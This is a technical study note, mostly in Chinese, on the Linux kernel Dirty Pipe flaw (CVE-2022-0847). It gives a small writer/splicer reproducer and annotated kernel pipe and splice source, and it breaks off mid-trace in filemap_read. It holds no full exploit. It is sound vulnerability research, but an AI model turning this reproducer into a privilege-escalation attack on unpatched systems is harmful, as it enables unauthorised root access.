# CVE-2022-0847
###### tags: `CVE` `Note` `MCL` `poc` `DirtyPipe`
> A flaw was found in the way the "flags" member of the new pipe buffer structure was lacking proper initialization in copy_page_to_iter_pipe and push_pipe functions in the Linux kernel and could thus contain stale values. An unprivileged local user could use this flaw to write to pages in the page cache backed by read only files and as such escalate their privileges on the system.
:::info
affact kernel [`v5.8`, fixed on `v5.16.11`, `v5.15.25` and `v5.10.102`)
:::
<small>以下 code 都是以 linux kernel `v5.15.0` 為例</small>
## Introduction
作者的公司有提供網頁伺服器服務,有一個建立 log 檔的系統,並且提供用戶下載來查看流量,有一天客戶跟他們反應,他們下載了網頁伺服器的日誌壓縮檔,進行解壓縮時,被解壓縮程式警告說 gzip 檔有 CRC 校驗的錯誤,作者想一想,就手動幫他的客戶修復這個 CRC 的問題,但一個月後,又發生了好多次,那錯誤的檔案一多,就可以檢查看看有沒有一個規律,發現每次都是發生在壓縮檔的結尾,就是檔案中 CRC 的位置,這個位置的值被蓋成了 zip 檔的檔頭,作者找了很久找不到問題,覺得這一定是 kernel bug。
因此作者寫了以下程式模擬環境做測試,writer 模擬建立 log,splicer 模擬壓縮 log
```c=
#include <unistd.h>
int main(int argc, char **argv) {
for (;;) write(1, "AAAAA", 5);
}
// ./writer >foo
```
```c=
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
int main(int argc, char **argv) {
for (;;) {
splice(0, 0, 1, 0, 2, 0);
write(1, "BBBBB", 5);
}
}
// ./splicer <foo |cat >/dev/null
```
```bash
touch foo
./splicer < foo | cat > /dev/null
./writer > foo
# stop two process
cat foo | grep B
```
執行下來會發現明明只有對 foo 寫入 A,但裡面卻出現了 B
## Background
### Page
#### Page cache
The physical memory is volatile and the common case for getting data into the memory is to read it from files. Whenever a file is read, the data is put into the page cache to avoid expensive disk access on the subsequent reads. Similarly, when one writes to a file, the data is placed in the page cache and eventually gets into the backing storage device. The written pages are marked as dirty and when Linux decides to reuse them for other purposes, it makes sure to synchronize the file contents on the device with the updated data.
> 讀檔的時候會先將 data 從 storage device 放入 page cache 中,寫檔的時候會將 data 寫入 page cache 再放回 storage device
#### Anonymous Memory
The anonymous memory or anonymous mappings represent memory that is not backed by a filesystem. Such mappings are implicitly created for program’s stack and heap or by explicit calls to mmap(2) system call. Usually, the anonymous mappings only define virtual memory areas that the program is allowed to access. The read accesses will result in creation of a page table entry that references a special physical page filled with zeroes. When the program performs a write, a regular physical page will be allocated to hold the written data. The page will be marked dirty and if the kernel decides to repurpose it, the dirty page will be swapped out.
> user 在和 kernel 要記憶體空間時會拿到的 memory (mmap)
### Pipe
#### [pipe](https://man7.org/linux/man-pages/man2/pipe.2.html)
建立一個單向的數據通道,可用於 process 之間的通信
```c=
#include <unistd.h>
int pipe(int pipefd[2]);
```
Linux kernel 的實作是一個 ring buffer,每個 ring buffer 都會對應到一個 page,預設有 16 個 buffer。每次寫都會確認上一個 buffer flag 是不是 `PIPE_BUF_FLAG_CAN_MERGE`,是的話就繼續寫,否則新要一塊 page。
:::spoiler kernel code
[`pipe2`](https://elixir.bootlin.com/linux/v5.15/source/fs/pipe.c#L1022)
```c=1022
SYSCALL_DEFINE2(pipe2, int __user *, fildes, int, flags)
{
return do_pipe2(fildes, flags);
}
SYSCALL_DEFINE1(pipe, int __user *, fildes)
{
return do_pipe2(fildes, 0);
}
```
[`do_pipe2`](https://elixir.bootlin.com/linux/v5.15/source/fs/pipe.c#L1000)
```c=1000
static int do_pipe2(int __user *fildes, int flags)
{
struct file *files[2];
int fd[2];
int error;
error = __do_pipe_flags(fd, files, flags);
if (!error) {
if (unlikely(copy_to_user(fildes, fd, sizeof(fd)))) {
fput(files[0]);
fput(files[1]);
put_unused_fd(fd[0]);
put_unused_fd(fd[1]);
error = -EFAULT;
} else {
fd_install(fd[0], files[0]);
fd_install(fd[1], files[1]);
}
}
return error;
}
```
[`__do_pipe_flags`](https://elixir.bootlin.com/linux/v5.15/source/fs/pipe.c#L950)
```c=950
static int __do_pipe_flags(int *fd, struct file **files, int flags)
{
int error;
int fdw, fdr;
if (flags & ~(O_CLOEXEC | O_NONBLOCK | O_DIRECT | O_NOTIFICATION_PIPE))
return -EINVAL;
// 新增兩個 file
error = create_pipe_files(files, flags);
if (error)
return error;
// 取得未使用的 fd
error = get_unused_fd_flags(flags);
if (error < 0)
goto err_read_pipe;
fdr = error;
error = get_unused_fd_flags(flags);
if (error < 0)
goto err_fdr;
fdw = error;
// 註冊 audit_context
audit_fd_pair(fdr, fdw);
fd[0] = fdr;
fd[1] = fdw;
return 0;
err_fdr:
put_unused_fd(fdr);
err_read_pipe:
fput(files[0]);
fput(files[1]);
return error;
}
```
[`create_pipe_files`](https://elixir.bootlin.com/linux/v5.15/source/fs/pipe.c#L907)
```c=907
int create_pipe_files(struct file **res, int flags)
{ // 新增一個給 pipe file 的 inode
struct inode *inode = get_pipe_inode();
struct file *f;
int error;
if (!inode)
return -ENFILE;
if (flags & O_NOTIFICATION_PIPE) {
error = watch_queue_init(inode->i_pipe);
if (error) {
free_pipe_info(inode->i_pipe);
iput(inode);
return error;
}
}
// 分配虛擬 file,因為要給 o_pipe 的 file,所以 flag 給 nonblock 和 direct
f = alloc_file_pseudo(inode, pipe_mnt, "",
O_WRONLY | (flags & (O_NONBLOCK | O_DIRECT)),
&pipefifo_fops);
if (IS_ERR(f)) {
free_pipe_info(inode->i_pipe);
iput(inode);
return PTR_ERR(f);
}
f->private_data = inode->i_pipe;
// 把剛剛得 f 再複製一份給 i_pipe
res[0] = alloc_file_clone(f, O_RDONLY | (flags & O_NONBLOCK),
&pipefifo_fops);
if (IS_ERR(res[0])) {
put_pipe_info(inode, inode->i_pipe);
fput(f);
return PTR_ERR(res[0]);
}
res[0]->private_data = inode->i_pipe;
res[1] = f;
// 設定 res 的 flag
stream_open(inode, res[0]);
stream_open(inode, res[1]);
return 0;
}
```
[`get_pipe_inode`](https://elixir.bootlin.com/linux/v5.15/source/fs/pipe.c#L867)
```c=867
static struct inode * get_pipe_inode(void)
{ // 新增虛擬 inode
struct inode *inode = new_inode_pseudo(pipe_mnt->mnt_sb);
struct pipe_inode_info *pipe;
if (!inode)
goto fail_inode;
// 取得可用的 inode
inode->i_ino = get_next_ino();
// 初始化 pipe_info
pipe = alloc_pipe_info();
if (!pipe)
goto fail_iput;
// 參數放一放
inode->i_pipe = pipe;
pipe->files = 2;
pipe->readers = pipe->writers = 1;
inode->i_fop = &pipefifo_fops;
/*
* Mark the inode dirty from the very beginning,
* that way it will never be moved to the dirty
* list because "mark_inode_dirty()" will think
* that it already _is_ on the dirty list.
*/
inode->i_state = I_DIRTY;
inode->i_mode = S_IFIFO | S_IRUSR | S_IWUSR;
inode->i_uid = current_fsuid();
inode->i_gid = current_fsgid();
inode->i_atime = inode->i_mtime = inode->i_ctime = current_time(inode);
return inode;
fail_iput:
iput(inode);
fail_inode:
return NULL;
}
```
[`pipe_inode_info`](https://elixir.bootlin.com/linux/v5.15/source/include/linux/pipe_fs_i.h#L58)
```c=34
/**
* struct pipe_inode_info - a linux kernel pipe
* @mutex: mutex protecting the whole thing
* @rd_wait: reader wait point in case of empty pipe
* @wr_wait: writer wait point in case of full pipe
* @head: The point of buffer production
* @tail: The point of buffer consumption
* @note_loss: The next read() should insert a data-lost message
* @max_usage: The maximum number of slots that may be used in the ring
* @ring_size: total number of buffers (should be a power of 2)
* @nr_accounted: The amount this pipe accounts for in user->pipe_bufs
* @tmp_page: cached released page
* @readers: number of current readers of this pipe
* @writers: number of current writers of this pipe
* @files: number of struct file referring this pipe (protected by ->i_lock)
* @r_counter: reader counter
* @w_counter: writer counter
* @poll_usage: is this pipe used for epoll, which has crazy wakeups?
* @fasync_readers: reader side fasync
* @fasync_writers: writer side fasync
* @bufs: the circular array of pipe buffers
* @user: the user who created this pipe
* @watch_queue: If this pipe is a watch_queue, this is the stuff for that
**/
struct pipe_inode_info {
struct mutex mutex;
wait_queue_head_t rd_wait, wr_wait;
unsigned int head;
unsigned int tail;
unsigned int max_usage;
unsigned int ring_size;
#ifdef CONFIG_WATCH_QUEUE
bool note_loss;
#endif
unsigned int nr_accounted;
unsigned int readers;
unsigned int writers;
unsigned int files;
unsigned int r_counter;
unsigned int w_counter;
unsigned int poll_usage;
struct page *tmp_page;
struct fasync_struct *fasync_readers;
struct fasync_struct *fasync_writers;
struct pipe_buffer *bufs;
struct user_struct *user;
#ifdef CONFIG_WATCH_QUEUE
struct watch_queue *watch_queue;
#endif
};
```
[`alloc_pipe_info`](https://elixir.bootlin.com/linux/v5.15/source/include/linux/pipe_fs_i.h#L780)
```c=780
struct pipe_inode_info *alloc_pipe_info(void)
{
struct pipe_inode_info *pipe;
// PIPE_DEF_BUFFERS 16
unsigned long pipe_bufs = PIPE_DEF_BUFFERS;
struct user_struct *user = get_current_user();
unsigned long user_bufs;
unsigned int max_size = READ_ONCE(pipe_max_size);
pipe = kzalloc(sizeof(struct pipe_inode_info), GFP_KERNEL_ACCOUNT);
if (pipe == NULL)
goto out_free_uid;
if (pipe_bufs * PAGE_SIZE > max_size && !capable(CAP_SYS_RESOURCE))
pipe_bufs = max_size >> PAGE_SHIFT;
user_bufs = account_pipe_buffers(user, 0, pipe_bufs);
if (too_many_pipe_buffers_soft(user_bufs) && pipe_is_unprivileged_user()) {
user_bufs = account_pipe_buffers(user, pipe_bufs, PIPE_MIN_DEF_BUFFERS);
pipe_bufs = PIPE_MIN_DEF_BUFFERS;
}
if (too_many_pipe_buffers_hard(user_bufs) && pipe_is_unprivileged_user())
goto out_revert_acct;
// kcalloc pipe_buffer 最多 16 最少 2
pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer),
GFP_KERNEL_ACCOUNT);
if (pipe->bufs) {
init_waitqueue_head(&pipe->rd_wait);
init_waitqueue_head(&pipe->wr_wait);
pipe->r_counter = pipe->w_counter = 1;
pipe->max_usage = pipe_bufs;
pipe->ring_size = pipe_bufs;
pipe->nr_accounted = pipe_bufs;
pipe->user = user;
mutex_init(&pipe->mutex);
return pipe;
}
out_revert_acct:
(void) account_pipe_buffers(user, pipe_bufs, 0);
kfree(pipe);
out_free_uid:
free_uid(user);
return NULL;
}
```
[`pipe_buffer`](https://elixir.bootlin.com/linux/v5.15/source/include/linux/pipe_fs_i.h#L26)
```c=26
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};
```
[`pipefifo_fops`](https://elixir.bootlin.com/linux/v5.15/source/fs/pipe.c#1214)
```c=1214
const struct file_operations pipefifo_fops = {
.open = fifo_open,
.llseek = no_llseek,
.read_iter = pipe_read,
// 問題發生點
.write_iter = pipe_write,
.poll = pipe_poll,
.unlocked_ioctl = pipe_ioctl,
.release = pipe_release,
.fasync = pipe_fasync,
.splice_write = iter_file_splice_write,
};
```
[`pipe_write`](https://elixir.bootlin.com/linux/v5.15/source/include/linux/pipe_fs_i.h#L413)
```c=413
static ssize_t
pipe_write(struct kiocb *iocb, struct iov_iter *from)
{
struct file *filp = iocb->ki_filp;
struct pipe_inode_info *pipe = filp->private_data;
unsigned int head;
ssize_t ret = 0;
size_t total_len = iov_iter_count(from);
ssize_t chars;
bool was_empty = false;
bool wake_next_writer = false;
/* Null write succeeds. */
if (unlikely(total_len == 0))
return 0;
__pipe_lock(pipe);
if (!pipe->readers) {
send_sig(SIGPIPE, current, 0);
ret = -EPIPE;
goto out;
}
#ifdef CONFIG_WATCH_QUEUE
if (pipe->watch_queue) {
ret = -EXDEV;
goto out;
}
#endif
/*
* If it wasn't empty we try to merge new data into
* the last buffer.
*
* That naturally merges small writes, but it also
* page-aligns the rest of the writes for large writes
* spanning multiple pages.
*/
head = pipe->head;
was_empty = pipe_empty(head, pipe->tail);
chars = total_len & (PAGE_SIZE-1);
// 看能不能寫進去剩下最後一塊 pipe buffer
if (chars && !was_empty) {
unsigned int mask = pipe->ring_size - 1;
struct pipe_buffer *buf = &pipe->bufs[(head - 1) & mask];
int offset = buf->offset + buf->len;
// 如果 flag 是 can merge 而且 夠寫
if ((buf->flags & PIPE_BUF_FLAG_CAN_MERGE) &&
offset + chars <= PAGE_SIZE) {
ret = pipe_buf_confirm(pipe, buf);
if (ret)
goto out;
ret = copy_page_from_iter(buf->page, offset, chars, from);
if (unlikely(ret < chars)) {
ret = -EFAULT;
goto out;
}
buf->len += ret;
if (!iov_iter_count(from))
goto out;
}
}
for (;;) {
if (!pipe->readers) {
send_sig(SIGPIPE, current, 0);
if (!ret)
ret = -EPIPE;
break;
}
head = pipe->head;
if (!pipe_full(head, pipe->tail, pipe->max_usage)) {
unsigned int mask = pipe->ring_size - 1;
struct pipe_buffer *buf = &pipe->bufs[head & mask];
struct page *page = pipe->tmp_page;
int copied;
// 分配 page 給 pipe_inode_info
if (!page) {
page = alloc_page(GFP_HIGHUSER | __GFP_ACCOUNT);
if (unlikely(!page)) {
ret = ret ? : -ENOMEM;
break;
}
pipe->tmp_page = page;
}
/* Allocate a slot in the ring in advance and attach an
* empty buffer. If we fault or otherwise fail to use
* it, either the reader will consume it or it'll still
* be there for the next write.
*/
spin_lock_irq(&pipe->rd_wait.lock);
head = pipe->head;
if (pipe_full(head, pipe->tail, pipe->max_usage)) {
spin_unlock_irq(&pipe->rd_wait.lock);
continue;
}
pipe->head = head + 1;
spin_unlock_irq(&pipe->rd_wait.lock);
/* Insert it into the buffer array */
buf = &pipe->bufs[head & mask];
// 一塊 buffer 對應一個 page
buf->page = page;
buf->ops = &anon_pipe_buf_ops;
buf->offset = 0;
buf->len = 0;
// (file->f_flags & O_DIRECT) != 0 (pipe file 有設這個 flag)
if (is_packetized(filp))
buf->flags = PIPE_BUF_FLAG_PACKET;
else
// 給 PIPE_BUF_FLAG_CAN_MERGE flag
buf->flags = PIPE_BUF_FLAG_CAN_MERGE;
pipe->tmp_page = NULL;
copied = copy_page_from_iter(page, 0, PAGE_SIZE, from);
if (unlikely(copied < PAGE_SIZE && iov_iter_count(from))) {
if (!ret)
ret = -EFAULT;
break;
}
ret += copied;
buf->offset = 0;
buf->len = copied;
if (!iov_iter_count(from))
break;
}
if (!pipe_full(head, pipe->tail, pipe->max_usage))
continue;
/* Wait for buffer space to become available. */
if (filp->f_flags & O_NONBLOCK) {
if (!ret)
ret = -EAGAIN;
break;
}
if (signal_pending(current)) {
if (!ret)
ret = -ERESTARTSYS;
break;
}
/*
* We're going to release the pipe lock and wait for more
* space. We wake up any readers if necessary, and then
* after waiting we need to re-check whether the pipe
* become empty while we dropped the lock.
*/
__pipe_unlock(pipe);
if (was_empty)
wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM);
kill_fasync(&pipe->fasync_readers, SIGIO, POLL_IN);
wait_event_interruptible_exclusive(pipe->wr_wait, pipe_writable(pipe));
__pipe_lock(pipe);
was_empty = pipe_empty(pipe->head, pipe->tail);
wake_next_writer = true;
}
out:
if (pipe_full(pipe->head, pipe->tail, pipe->max_usage))
wake_next_writer = false;
__pipe_unlock(pipe);
/*
* If we do do a wakeup event, we do a 'sync' wakeup, because we
* want the reader to start processing things asap, rather than
* leave the data pending.
*
* This is particularly important for small writes, because of
* how (for example) the GNU make jobserver uses small writes to
* wake up pending jobs
*
* Epoll nonsensically wants a wakeup whether the pipe
* was already empty or not.
*/
if (was_empty || pipe->poll_usage)
wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM);
kill_fasync(&pipe->fasync_readers, SIGIO, POLL_IN);
if (wake_next_writer)
wake_up_interruptible_sync_poll(&pipe->wr_wait, EPOLLOUT | EPOLLWRNORM);
if (ret > 0 && sb_start_write_trylock(file_inode(filp)->i_sb)) {
int err = file_update_time(filp);
if (err)
ret = err;
sb_end_write(file_inode(filp)->i_sb);
}
return ret;
}
```
:::
### [Zero Copy](https://hackmd.io/@JyunD/zero_copy)
#### [splice](https://man7.org/linux/man-pages/man2/splice.2.html)
在兩個 fd 之間移動數據而不從 kernel space 複製到 userspace
```c=
#define _GNU_SOURCE /* See feature_test_macros(7) */
#include <fcntl.h>
ssize_t splice(int fd_in, off64_t *off_in, int fd_out,
off64_t *off_out, size_t len, unsigned int flags);
```
做法其實只是將 pipe buffer 指到另一 fd 內容所在的 page,省去複製資料的動作

利用 `splice` 達到 zero copy 的過程如下
1. DMA copy to kernel buffer
2. user call pipe
3. user call splice system call
4. kernel splice kernel buffer to pipe buffer
5. return to user
6. user call splice system call
7. kernel splice pipe buffer to socket buffer
8. return to user
9. transporting data
10. DMA copy to NIC
:::spoiler kernel code
[`fs/splice.c`](https://elixir.bootlin.com/linux/v5.15/source/fs/splice.c)
[`splice`](https://elixir.bootlin.com/linux/v5.15/source/fs/splice.c#L1332)
```c=1332
SYSCALL_DEFINE6(splice, int, fd_in, loff_t __user *, off_in,
int, fd_out, loff_t __user *, off_out,
size_t, len, unsigned int, flags)
{
struct fd in, out;
long error;
if (unlikely(!len))
return 0;
if (unlikely(flags & ~SPLICE_F_ALL))
return -EINVAL;
error = -EBADF;
in = fdget(fd_in);
if (in.file) {
out = fdget(fd_out);
if (out.file) {
error = __do_splice(in.file, off_in, out.file, off_out,
len, flags);
fdput(out);
}
fdput(in);
}
return error;
}
```
[`__do_splice`](https://elixir.bootlin.com/linux/v5.15/source/fs/splice.c#L=1116)
```c=1116
static long __do_splice(struct file *in, loff_t __user *off_in,
struct file *out, loff_t __user *off_out,
size_t len, unsigned int flags)
{
struct pipe_inode_info *ipipe;
struct pipe_inode_info *opipe;
loff_t offset, *__off_in = NULL, *__off_out = NULL;
long ret;
ipipe = get_pipe_info(in, true);
opipe = get_pipe_info(out, true);
// 如果是 pipe fd , offset 必須是 0
if (ipipe && off_in)
return -ESPIPE;
if (opipe && off_out)
return -ESPIPE;
if (off_out) {
if (copy_from_user(&offset, off_out, sizeof(loff_t)))
return -EFAULT;
__off_out = &offset;
}
if (off_in) {
if (copy_from_user(&offset, off_in, sizeof(loff_t)))
return -EFAULT;
__off_in = &offset;
}
ret = do_splice(in, __off_in, out, __off_out, len, flags);
if (ret < 0)
return ret;
if (__off_out && copy_to_user(off_out, __off_out, sizeof(loff_t)))
return -EFAULT;
if (__off_in && copy_to_user(off_in, __off_in, sizeof(loff_t)))
return -EFAULT;
return ret;
}
```
[`do_splice`](https://elixir.bootlin.com/linux/v5.15/source/fs/splice.c#L1028)
```c=1028
long do_splice(struct file *in, loff_t *off_in, struct file *out,
loff_t *off_out, size_t len, unsigned int flags)
{
struct pipe_inode_info *ipipe;
struct pipe_inode_info *opipe;
loff_t offset;
long ret;
if (unlikely(!(in->f_mode & FMODE_READ) ||
!(out->f_mode & FMODE_WRITE)))
return -EBADF;
ipipe = get_pipe_info(in, true);
opipe = get_pipe_info(out, true);
// in out 都是 pipe fd
if (ipipe && opipe) {
if (off_in || off_out)
return -ESPIPE;
/* Splicing to self would be fun, but... */
if (ipipe == opipe)
return -EINVAL;
if ((in->f_flags | out->f_flags) & O_NONBLOCK)
flags |= SPLICE_F_NONBLOCK;
return splice_pipe_to_pipe(ipipe, opipe, len, flags);
}
// in 是 pipe fd
if (ipipe) {
if (off_in)
return -ESPIPE;
if (off_out) {
if (!(out->f_mode & FMODE_PWRITE))
return -EINVAL;
offset = *off_out;
} else {
offset = out->f_pos;
}
if (unlikely(out->f_flags & O_APPEND))
return -EINVAL;
ret = rw_verify_area(WRITE, out, &offset, len);
if (unlikely(ret < 0))
return ret;
if (in->f_flags & O_NONBLOCK)
flags |= SPLICE_F_NONBLOCK;
file_start_write(out);
ret = do_splice_from(ipipe, out, &offset, len, flags);
file_end_write(out);
if (!off_out)
out->f_pos = offset;
else
*off_out = offset;
return ret;
}
// out 是 pipe fd
if (opipe) {
if (off_out)
return -ESPIPE;
if (off_in) {
if (!(in->f_mode & FMODE_PREAD))
return -EINVAL;
offset = *off_in;
} else {
offset = in->f_pos;
}
if (out->f_flags & O_NONBLOCK)
flags |= SPLICE_F_NONBLOCK;
// 問題發生的位置是在將 file fd splice 到 pipe fd 的時候
ret = splice_file_to_pipe(in, opipe, &offset, len, flags);
if (!off_in)
in->f_pos = offset;
else
*off_in = offset;
return ret;
}
return -EINVAL;
}
```
[`splice_file_to_pipe`](https://elixir.bootlin.com/linux/v5.15/source/fs/splice.c#L1004)
```c=1004
long splice_file_to_pipe(struct file *in,
struct pipe_inode_info *opipe,
loff_t *offset,
size_t len, unsigned int flags)
{
long ret;
pipe_lock(opipe);
// 等到 pipe buffer 空間夠用且 opipe 可寫
ret = wait_for_space(opipe, flags);
if (!ret)
// 進去 do_splice_to
ret = do_splice_to(in, offset, opipe, len, flags);
pipe_unlock(opipe);
if (ret > 0)
wakeup_pipe_readers(opipe);
return ret;
}
```
[`do_splice_to`](https://elixir.bootlin.com/linux/v5.15/source/fs/splice.c#L773)
```c=773
static long do_splice_to(struct file *in, loff_t *ppos,
struct pipe_inode_info *pipe, size_t len,
unsigned int flags)
{
unsigned int p_space;
int ret;
if (unlikely(!(in->f_mode & FMODE_READ)))
return -EBADF;
/* Don't try to read more the pipe has space for. */
p_space = pipe->max_usage - pipe_occupancy(pipe->head, pipe->tail);
len = min_t(size_t, len, p_space << PAGE_SHIFT);
// 確定 in 的權限是否可讀
ret = rw_verify_area(READ, in, ppos, len);
if (unlikely(ret < 0))
return ret;
if (unlikely(len > MAX_RW_COUNT))
len = MAX_RW_COUNT;
if (unlikely(!in->f_op->splice_read))
return warn_unsupported(in, "read");
// 進去 splice_read
return in->f_op->splice_read(in, ppos, pipe, len, flags);
}
```
因為這裡 `in` 是 ext4 的 file fd 所以要看 `ext4_file_operations`
`fs/ext4/file.c`
[`ext4_file_operations`](https://elixir.bootlin.com/linux/v5.15/source/fs/ext4/file.c#L914)
```c=914
const struct file_operations ext4_file_operations = {
.llseek = ext4_llseek,
.read_iter = ext4_file_read_iter,
.write_iter = ext4_file_write_iter,
.iopoll = iomap_dio_iopoll,
.unlocked_ioctl = ext4_ioctl,
#ifdef CONFIG_COMPAT
.compat_ioctl = ext4_compat_ioctl,
#endif
.mmap = ext4_file_mmap,
.mmap_supported_flags = MAP_SYNC,
.open = ext4_file_open,
.release = ext4_release_file,
.fsync = ext4_sync_file,
.get_unmapped_area = thp_get_unmapped_area,
// splice_read 是 generic_file_splice_read
.splice_read = generic_file_splice_read,
.splice_write = iter_file_splice_write,
.fallocate = ext4_fallocate,
};
```
`fs/splice.c`
[`generic_file_splice_read`](https://elixir.bootlin.com/linux/v5.15/source/fs/splice.c#298)
```c=298
ssize_t generic_file_splice_read(struct file *in, loff_t *ppos,
struct pipe_inode_info *pipe, size_t len,
unsigned int flags)
{
struct iov_iter to;
struct kiocb kiocb;
unsigned int i_head;
int ret;
// 初始化 to 到 pipe 的頭(第一個可用空間)
iov_iter_pipe(&to, READ, pipe, len);
i_head = to.head;
// 初始化 kiocb
init_sync_kiocb(&kiocb, in);
kiocb.ki_pos = *ppos;
// 進去 call_read_iter
ret = call_read_iter(in, &kiocb, &to);
if (ret > 0) {
*ppos = kiocb.ki_pos;
file_accessed(in);
} else if (ret < 0) {
to.head = i_head;
to.iov_offset = 0;
iov_iter_advance(&to, 0); /* to free what was emitted */
/*
* callers of ->splice_read() expect -EAGAIN on
* "can't put anything in there", rather than -EFAULT.
*/
if (ret == -EFAULT)
ret = -EAGAIN;
}
return ret;
}
```
`include/linux/fs.h`
[`call_read_iter`](https://elixir.bootlin.com/linux/v5.15/source/include/linux/fs.h#L2154)
```c=
static inline ssize_t call_read_iter(struct file *file, struct kiocb *kio,
struct iov_iter *iter)
{
// call_read_iter 是 file->f_op->read_iter
return file->f_op->read_iter(kio, iter);
}
```
一樣去看 [`fs/ext4/file.c`](https://elixir.bootlin.com/linux/v5.15/source/fs/ext4/file.c#L916) 中的結構,並找到同檔案中的 [`ext4_file_read_iter`](https://elixir.bootlin.com/linux/v5.15/source/fs/ext4/file.c#L113)
```c=113
static ssize_t ext4_file_read_iter(struct kiocb *iocb, struct iov_iter *to)
{
struct inode *inode = file_inode(iocb->ki_filp);
if (unlikely(ext4_forced_shutdown(EXT4_SB(inode->i_sb))))
return -EIO;
if (!iov_iter_count(to))
return 0; /* skip atime */
#ifdef CONFIG_FS_DAX
if (IS_DAX(inode))
return ext4_dax_read_iter(iocb, to);
#endif
if (iocb->ki_flags & IOCB_DIRECT)
return ext4_dio_read_iter(iocb, to);
// 進去 generic_file_read_iter
return generic_file_read_iter(iocb, to);
}
```
`mm/filemap.c`
[`generic_file_read_iter`](https://elixir.bootlin.com/linux/v5.15/source/mm/filemap.c#L2728)
```c=2277
ssize_t
generic_file_read_iter(struct kiocb *iocb, struct iov_iter *iter)
{
// iter->count data大小
size_t count = iov_iter_count(iter);
ssize_t retval = 0;
if (!count)
return 0; /* skip atime */
if (iocb->ki_flags & IOCB_DIRECT) {
struct file *file = iocb->ki_filp;
struct address_space *mapping = file->f_mapping;
struct inode *inode = mapping->host;
loff_t size;
size = i_size_read(inode);
if (iocb->ki_flags & IOCB_NOWAIT) {
if (filemap_range_needs_writeback(mapping, iocb->ki_pos,
iocb->ki_pos + count - 1))
return -EAGAIN;
} else {
retval = filemap_write_and_wait_range(mapping,
iocb->ki_pos,
iocb->ki_pos + count - 1);
if (retval < 0)
return retval;
}
file_accessed(file);
retval = mapping->a_ops->direct_IO(iocb, iter);
if (retval >= 0) {
iocb->ki_pos += retval;
count -= retval;
}
if (retval != -EIOCBQUEUED)
iov_iter_revert(iter, count - iov_iter_count(iter));
/*
* Btrfs can have a short DIO read if we encounter
* compressed extents, so if there was an error, or if
* we've already read everything we wanted to, or if
* there was a short read because we hit EOF, go ahead
* and return. Otherwise fallthrough to buffered io for
* the rest of the read. Buffered reads will not work for
* DAX files, so don't bother trying.
*/
if (retval < 0 || !count || iocb->ki_pos >= size ||
IS_DAX(inode))
return retval;
}
// 進去 filemap_read
return filemap_read(iocb, iter, retval);
}
```
[`filemap_read`](https://elixir.bootlin.com/linux/v5.15/source/mm/filemap.c#L2597)
```c=2597
ssize_t filemap_read(struct kiocb *iocb, struct iov_iter *iter,
ssize_t already_read)
{
struct file *filp = iocb->ki_filp;
struct file_ra_state *ra = &filp->f_ra;
struct address_space *mapping = filp->f_mapping;
struct inode *inode = mapping->host;
struct pagevec pvec;
int i, error = 0;
bool writably_mapped;
loff_t isize, end_offset;
if (unlikely(iocb->ki_pos >= inode->i_sb->s_maxbytes))
return 0;
if (unlikely(!iov_iter_count(iter)))
return 0;
iov_iter_truncate(iter, inode->i_sb->s_maxbytes);
pagevec_init(&pvec);
do {
cond_resched();
/*
* If we've already successfully copied some data, then we
* can no longer safely return -EIOCBQUEUED. Hence mark
* an async read NOWAIT at that point.
*/
if ((iocb->ki_flags & IOCB_WAITQ) && already_read)
iocb->ki_flags |= IOCB_NOWAIT;
// 讀 page cache
error = filemap_get_pages(iocb, iter, &pvec);
if (error < 0)
break;
/*
* i_size must be checked after we know the pages are Uptodate.
*
* Checking i_size after the check allows us to calculate
* the correct value for "nr", which means the zero-filled
* part of the page is not copied back to userspace (unless
* another truncate extends the file - this is desired though).
*/
isize = i_size_read(inode);
if (unlikely(iocb->ki_pos >= isize))
goto put_pages;
end_offset = min_t(loff_t, isize, iocb->ki_pos + iter->count);
/*
* Once we start copying data, we don't want to be touching any
* cachelines that might be contended:
*/
writably_mapped = mapping_writably_mapped(mapping);
/*
* When a sequential read accesses a page several times, only
* mark it as accessed the first time.
*/
if (iocb->ki_pos >> PAGE_SHIFT !=
ra->prev_pos >> PAGE_SHIFT)
mark_page_accessed(pvec.pages[0]);
for (i = 0; i < pagevec_count(&pvec); i++) {
struct page *page = pvec.pages[i];
size_t page_size = thp_size(page);
size_t offset = iocb->ki_pos & (page_size - 1);
size_t bytes = min_t(loff_t, end_offset - iocb->ki_pos,
page_size - offset);
size_t copied;
if (end_offset < page_offset(page))
break;
if (i > 0)
mark_page_accessed(page);
/*
* If users can be writing to this page using arbitrary
* virtual addresses, take care about potential aliasing
* before reading the page on the kernel side.
*/
if (writably_mapped) {
int j;
for (j = 0; j < thp_nr_pages(page); j++)
flush_dcache_page(page + j);
}
// 進去 copy_page_to_iter (分配 page 給 pipe buffer)
